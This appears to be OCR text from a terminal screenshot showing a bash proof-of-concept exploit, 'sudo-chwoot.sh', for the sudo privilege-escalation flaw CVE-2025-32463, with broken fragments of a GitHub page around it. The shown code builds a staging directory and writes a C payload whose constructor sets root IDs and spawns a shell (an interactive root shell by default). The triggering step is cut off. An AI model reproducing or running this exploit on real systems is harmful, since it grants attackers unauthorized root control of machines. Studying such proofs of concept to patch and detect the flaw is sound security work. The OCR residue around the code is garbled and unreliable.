 Menu
Terminal
File Edit View Search Terminal Help
#!/bin/bash
# sudo-chwoot.sh
# CVE-2025-32463 – Sudo EoP Exploit PoC by Rich Mirch
#                  @ Stratascale Cyber Research Unit (CRU)
STAGE=$(mktemp -d /tmp/sudowoot.stage.XXXXXX)
cd ${STAGE?} || exit 1
if [ $# -eq 0 ]; then
    # If no command is provided, default to an interactive root shell.
    CMD="/bin/bash"
else
    # Otherwise, use the provided arguments as the command to execute.
    CMD="$@"
fi
# Escape the command to safely include it in a C string literal.
# This handles backslashes and double quotes.
CMD_C_ESCAPED=$(printf '%s' "$CMD" | sed -e 's/\\/\\\\/g' -e 's/"/\\"/g')
cat > woot1337.c<<EOF
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void woot(void) {
  setreuid(0,0);
  setregid(0,0);
  chdir("/");
  execl("/bin/sh", "sh", "-c", "${CMD_C_ESCAPED}", NULL);
}
EOF
"sudo-chwoot.sh" 39L, 1046B 9,1 Top
10.10.14.6 0:vim* hacky
33%
cation
of Privilege to the root
do binary with chroot
-2025-32463
ker tools proof-of-concept
ocker-container scanner
e sudo poc
privilege-escalation
k lpe eop
alation-exploits
lages
se
ng
Terminal GitHub - pr0v3rbs/CV...